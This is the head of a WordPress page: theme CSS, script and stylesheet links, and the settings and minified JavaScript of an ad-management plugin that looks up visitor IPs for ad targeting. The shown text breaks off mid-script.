div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {box-shadow: 0 0 0 0 rgba(95,181,41,0);background: #5fb529;color: #fff; }.johannes-button-primary:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:hover,.johannes-pagination a:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);color: #fff;}.johannes-button.disabled{background: #f2f3f3;color: #424851; box-shadow: none;}.johannes-button-secondary,.comment-reply-link,#cancel-comment-reply-link,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a{box-shadow: inset 0 0px 0px 1px #424851;color: #424851;opacity: .5;}.johannes-button-secondary:hover,.comment-reply-link:hover,#cancel-comment-reply-link:hover,.meks-instagram-follow-link .meks-widget-cta:hover,.mks_autor_link_wrap a:hover,.mks_read_more a:hover{box-shadow: inset 0 0px 0px 1px #5fb529; opacity: 1;color: #5fb529;}.johannes-breadcrumbs a,.johannes-action-close:hover,.single-md-content .entry-summary span,form label .required{color: #5fb529;}.johannes-breadcrumbs a:hover{color: #424851;}.section-title:after{background-color: #5fb529;}hr{background: rgba(66,72,81,0.2);}.wp-block-preformatted,.wp-block-verse,pre,code, kbd, pre, samp, address{background:#f2f3f3;}.entry-content ul li:before,.wp-block-quote:before,.comment-content ul li:before{color: #424851;}.wp-block-quote.is-large:before{color: #5fb529;}.wp-block-table.is-style-stripes tr:nth-child(odd){background:#f2f3f3;}.wp-block-table.is-style-regular tbody tr,.entry-content table tr,.comment-content table tr{border-bottom: 1px solid rgba(66,72,81,0.1);}.wp-block-pullquote:not(.is-style-solid-color){color: #424851;border-color: #5fb529;}.wp-block-pullquote{background: #5fb529;color: #ffffff;}.johannes-sidebar-none .wp-block-pullquote.alignfull.is-style-solid-color{box-shadow: -526px 0 0 #5fb529, -1052px 0 0 #5fb529,526px 0 0 #5fb529, 1052px 0 0 #5fb529;}.wp-block-button .wp-block-button__link{background: #5fb529;color: #fff;box-shadow: 0 10px 15px 0 rgba(95,181,41,0.2);}.wp-block-button .wp-block-button__link:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);}.is-style-outline .wp-block-button__link {background: 0 0;color:#5fb529;border: 2px solid currentcolor;}.entry-content .is-style-solid-color a:not([class*=button]){color:#ffffff;}.entry-content .is-style-solid-color a:not([class*=button]):hover{color:#424851;}input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=range], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], select, textarea{border: 1px solid rgba(66,72,81,0.3);}body .johannes-wrapper .meks_ess{border-color: rgba(66,72,81,0.1); }.widget_eu_cookie_law_widget #eu-cookie-law input, .widget_eu_cookie_law_widget #eu-cookie-law input:focus, .widget_eu_cookie_law_widget #eu-cookie-law input:hover{background: #5fb529;color: #fff;}.double-bounce1, .double-bounce2{background-color: #5fb529;}.johannes-pagination .page-numbers.current,.paginated-post-wrapper span{background: #f2f3f3;color: #424851;}.widget li{color: rgba(66,72,81,0.8);}.widget_calendar #today a{color: #fff;}.widget_calendar #today a{background: #5fb529;}.tagcloud a{border-color: rgba(66,72,81,0.5);color: rgba(66,72,81,0.8);}.tagcloud a:hover{color: #5fb529;border-color: #5fb529;}.rssSummary,.widget p{color: #424851;}.johannes-bg-alt-1 .count,.johannes-bg-alt-1 li a,.johannes-bg-alt-1 .johannes-accordion-nav{background-color: #f2f3f3;}.johannes-bg-alt-2 .count,.johannes-bg-alt-2 li a,.johannes-bg-alt-2 .johannes-accordion-nav,.johannes-bg-alt-2 .cat-item .count, .johannes-bg-alt-2 .rss-date, .widget .johannes-bg-alt-2 .post-date, .widget .johannes-bg-alt-2 cite{background-color: #424851;color: #FFF;}.white-bg-alt-1 .widget .johannes-bg-alt-1 select option,.white-bg-alt-2 .widget .johannes-bg-alt-2 select option{background: #424851;}.widget .johannes-bg-alt-2 li a:hover{color: #5fb529;}.widget_categories .johannes-bg-alt-1 ul li .dots:before,.widget_archive .johannes-bg-alt-1 ul li .dots:before{color: #424851;}.widget_categories .johannes-bg-alt-2 ul li .dots:before,.widget_archive .johannes-bg-alt-2 ul li .dots:before{color: #FFF;}.search-alt input[type=search], .search-alt input[type=text], .widget_search input[type=search], .widget_search input[type=text],.mc-field-group input[type=email], .mc-field-group input[type=text]{border-bottom: 1px solid rgba(66,72,81,0.2);}.johannes-sidebar-hidden{background: #ffffff;}.johannes-footer{background: #ffffff;color: #424851;}.johannes-footer a,.johannes-footer .widget-title{color: #424851;}.johannes-footer a:hover{color: #5fb529;}.johannes-footer-widgets + .johannes-copyright{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .widget .count,.johannes-footer .widget_categories li a,.johannes-footer .widget_archive li a,.johannes-footer .widget .johannes-accordion-nav{background-color: #ffffff;}.footer-divider{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .rssSummary,.johannes-footer .widget p{color: #424851;}.johannes-empty-message{background: #f2f3f3;}.error404 .h0{color: #5fb529;}.johannes-goto-top,.johannes-goto-top:hover{background: #424851;color: #ffffff;}.johannes-ellipsis div{background: #5fb529;}.white-bg-alt-2 .johannes-bg-alt-2 .section-subnav .johannes-button-secondary:hover{color: #5fb529;}.section-subnav a{color: #424851;}.johannes-cover .section-subnav a{color: #fff;}.section-subnav a:hover{color: #5fb529;}@media(min-width: 600px){.size-johannes-fa-a{ height: 450px !important;}.size-johannes-single-3{ height: 450px !important;}.size-johannes-single-4{ height: 540px !important;}.size-johannes-page-3{ height: 360px !important;}.size-johannes-page-4{ height: 405px !important;}.size-johannes-wa-3{ height: 450px !important;}.size-johannes-wa-4{ height: 567px !important;}.size-johannes-archive-2{ height: 360px !important;}.size-johannes-archive-3{ height: 405px !important;}}@media(min-width: 900px){.size-johannes-a{ height: 484px !important;}.size-johannes-b{ height: 491px !important;}.size-johannes-c{ height: 304px !important;}.size-johannes-d{ height: 194px !important;}.size-johannes-e{ height: 304px !important;}.size-johannes-f{ height: 214px !important;}.size-johannes-fa-a{ height: 500px !important;}.size-johannes-fa-b{ height: 635px !important;}.size-johannes-fa-c{ height: 540px !important;}.size-johannes-fa-d{ height: 344px !important;}.size-johannes-fa-e{ height: 442px !important;}.size-johannes-fa-f{ height: 540px !important;}.size-johannes-single-1{ height: 484px !important;}.size-johannes-single-2{ height: 484px !important;}.size-johannes-single-3{ height: 500px !important;}.size-johannes-single-4{ height: 600px !important;}.size-johannes-single-5{ height: 442px !important;}.size-johannes-single-6{ height: 316px !important;}.size-johannes-single-7{ height: 316px !important;}.size-johannes-page-1{ height: 484px !important;}.size-johannes-page-2{ height: 484px !important;}.size-johannes-page-3{ height: 400px !important;}.size-johannes-page-4{ height: 450px !important;}.size-johannes-page-5{ height: 316px !important;}.size-johannes-page-6{ height: 316px !important;}.size-johannes-wa-1{ height: 442px !important;}.size-johannes-wa-2{ height: 540px !important;}.size-johannes-wa-3{ height: 500px !important;}.size-johannes-wa-4{ height: 630px !important;}.size-johannes-archive-2{ height: 400px !important;}.size-johannes-archive-3{ height: 450px !important;}}@media(min-width: 900px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 4.0rem;}.has-huge-font-size{ font-size: 5.2rem;}}.has-johannes-acc-background-color{ background-color: #5fb529;}.has-johannes-acc-color{ color: #5fb529;}.has-johannes-meta-background-color{ background-color: #989da2;}.has-johannes-meta-color{ color: #989da2;}.has-johannes-bg-background-color{ background-color: #ffffff;}.has-johannes-bg-color{ color: #ffffff;}.has-johannes-bg-alt-1-background-color{ background-color: #f2f3f3;}.has-johannes-bg-alt-1-color{ color: #f2f3f3;}.has-johannes-bg-alt-2-background-color{ background-color: #424851;}.has-johannes-bg-alt-2-color{ color: #424851;}body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:3rem;}h1, .h1{font-size:2.6rem;}h2, .h2{font-size:2.4rem;}h3, .h3{font-size:2.2rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2rem;}h5, .h5{font-size:1.8rem;}h6, .h6{font-size:1.6rem;}.entry-meta{font-size:1.2rem;}.section-title {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.mks_author_widget h3{font-size:2.2rem;}.widget,.johannes-breadcrumbs{font-size:1.4rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.2rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 2.6rem;}.johannes-cover-indent .johannes-cover{margin-top: -70px;}.johannes-menu-social li a:after, .menu-social-container li a:after{font-size:1.6rem;}.johannes-modal .johannes-menu-social li>a:after,.johannes-menu-action .jf{font-size:2.4rem;}.johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.johannes-button-medium,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.3rem;}.johannes-button-small,.comment-reply-link,#cancel-comment-reply-link{font-size:1.2rem;}.category-pill .entry-category a,.category-pill-small .entry-category a{font-size:1.1rem;}@media (min-width: 600px){ .johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.4rem;}.category-pill .entry-category a{font-size:1.4rem;}.category-pill-small .entry-category a{font-size:1.1rem;}}@media (max-width: 374px){.johannes-overlay .h1,.johannes-overlay .h2,.johannes-overlay .h3,.johannes-overlay .h4,.johannes-overlay .h5{font-size: 2.2rem;}}@media (max-width: 600px){ .johannes-layout-fa-d .h5{font-size: 2.4rem;}.johannes-layout-f.category-pill .entry-category a{background-color: transparent;color: #5fb529;}.johannes-layout-c .h3,.johannes-layout-d .h5{font-size: 2.4rem;}.johannes-layout-f .h3{font-size: 1.8rem;}}@media (min-width: 600px) and (max-width: 1050px){ .johannes-layout-fa-c .h2{font-size:3.6rem;}.johannes-layout-fa-d .h5{font-size:2.4rem;}.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:4.8rem;}}@media (max-width: 1050px){ body.single-post .single-md-content{max-width: 766px;width: 100%;}body.page .single-md-content.col-lg-6,body.page .single-md-content.col-lg-6{flex: 0 0 100%}body.page .single-md-content{max-width: 766px;width: 100%;}}@media (min-width: 600px) and (max-width: 900px){ .display-1{font-size:4.6rem;}h1, .h1{font-size:4rem;}h2, .h2,.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:3.2rem;}h3, .h3,.johannes-layout-fa-c .h2,.johannes-layout-fa-d .h5,.johannes-layout-d .h5,.johannes-layout-e .h2{font-size:2.8rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2.4rem;}h5, .h5{font-size:2rem;}h6, .h6{font-size:1.8rem;}.section-title {font-size:3.2rem;}.johannes-section.wa-layout .display-1{font-size: 3rem;}.johannes-layout-f .h3{font-size: 3.2rem}.johannes-site-branding .site-title.logo-img-none{font-size: 3rem;}}@media (min-width: 900px){ body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:5.2rem;}h1, .h1 {font-size:4.8rem;}h2, .h2 {font-size:4.0rem;}h3, .h3 {font-size:3.6rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2 {font-size:3.2rem;}h5, .h5 {font-size:2.8rem;}h6, .h6 {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.section-title{font-size:4.0rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.6rem;}.johannes-section-instagram .h2{font-size: 3rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 4rem;}.entry-meta{font-size:1.4rem;}.johannes-cover-indent .johannes-cover {margin-top: -183px;}.johannes-cover-indent .johannes-cover .section-head{top: 45.75px;}}.section-description .search-alt input[type=text],.search-alt input[type=text]{color: #424851;}::-webkit-input-placeholder {color: rgba(66,72,81,0.5);}::-moz-placeholder {color: rgba(66,72,81,0.5);}:-ms-input-placeholder {color: rgba(66,72,81,0.5);}:-moz-placeholder{color: rgba(66,72,81,0.5);}.section-description .search-alt input[type=text]::-webkit-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]::-moz-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-ms-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-moz-placeholder{color: #424851;}.section-description .search-alt input[type=text]:focus::-webkit-input-placeholder{color: transparent;}.section-description .search-alt input[type=text]:focus::-moz-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-ms-input-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-moz-placeholder{color: transparent;}
/*# sourceURL=johannes-main-inline-css */</style><link rel='stylesheet' id='johannes_child_load_scripts-css' href='https://klkfavorit.ru/wp-content/themes/johannes-child/style.css?ver=1.3.2' type='text/css' media='screen' /><link rel='stylesheet' id='meks_ess-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_4b3c5b5bc43c3dc8c59283e9c1da8954.css?ver=1.3' type='text/css' media='all' /> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_8ef4a8b28a5ffec13f8f73736aa98cba.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotorama.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_b0e2018f157e4621904be9cb6edd6317.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotoramaDefaults.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_c43ab250dd171c1421949165eee5dc5e.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotorama-wp.js-js"></script> <script type="text/javascript" id="bbspoiler-js-extra">/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
//# sourceURL=bbspoiler-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_57fc57df333f1d2cdef31b63a50ce903.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="bbspoiler-js"></script> <link rel="https://api.w.org/" href="https://klkfavorit.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://klkfavorit.ru/wp-json/wp/v2/posts/210225" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://klkfavorit.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://klkfavorit.ru/?p=210225' /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-270x270.png" /><style type="text/css" id="wp-custom-css">.socicon-twitter, .socicon-facebook {
	display: none;
}#marketWidget1 >s {display:none}
#marketWidget2 >s {display:none}
#marketWidget3 >s {display:none}
#marketWidget4 >s {display:none}
#marketWidget5 >s {display:none}
#marketWidget6 >s {display:none}
#marketWidget7 >s {display:none}
#marketWidget8 >s {display:none}
#marketWidget9 >s {display:none}
#marketWidget10 >s {display:none}
#marketWidget11 >s {display:none}
#marketWidget12 >s {display:none}
#marketWidget13 >s {display:none}
#marketWidget14 >s {display:none}
#marketWidget15 >s {display:none}
#marketWidget16 >s {display:none}
#marketWidget17 >s {display:none}
#marketWidget18 >s {display:none}
#marketWidget19 >s {display:none}
#marketWidget20 >s {display:none}
#marketWidget1 {margin-bottom:15px;}
#marketWidget2 {margin-bottom:15px;}
#marketWidget3 {margin-bottom:15px;}
#marketWidget4 {margin-bottom:15px;}
#marketWidget5 {margin-bottom:15px;}
#marketWidget6 {margin-bottom:15px;}
#marketWidget7 {margin-bottom:15px;}
#marketWidget8 {margin-bottom:15px;}
#marketWidget9 {margin-bottom:15px;}
#marketWidget10 {margin-bottom:15px;}
#marketWidget11 {margin-bottom:15px;}
#marketWidget12 {margin-bottom:15px;}
#marketWidget13 {margin-bottom:15px;}
#marketWidget14 {margin-bottom:15px;}
#marketWidget15 {margin-bottom:15px;}
#marketWidget16 {margin-bottom:15px;}
#marketWidget17 {margin-bottom:15px;}
#marketWidget18 {margin-bottom:15px;}
#marketWidget19 {margin-bottom:15px;}
#marketWidget20 {margin-bottom:15px;}</style><style id="kirki-inline-styles"></style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/klkfavorit.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/klkfavorit.ru\/ip.html","get_ip":"https:\/\/klkfavorit.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var 